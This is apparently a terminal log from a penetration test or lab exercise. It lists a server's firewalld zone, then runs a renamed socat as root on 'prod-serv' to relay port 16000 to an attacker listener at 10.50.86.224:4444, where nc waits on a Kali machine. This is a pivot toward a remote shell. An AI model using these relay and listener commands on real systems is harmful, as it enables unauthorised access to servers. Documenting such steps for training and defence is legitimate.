 public (active)
target: default
icmp-block-inversion: no
interfaces: eth0
sources:
services: cockpit dhcpv6-client http https ssh
ports: 10000/tcp 16000/tcp
protocols:
masquerade: no
forward-ports:
source-ports:
icmp-blocks:
rich rules:
[root@prod-serv mt]# ./socat-s3ntin3l tcp-l:16000 tcp:10.50.86.224:4444
┌──(s3ntin3l㉿warmachine)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^X@sg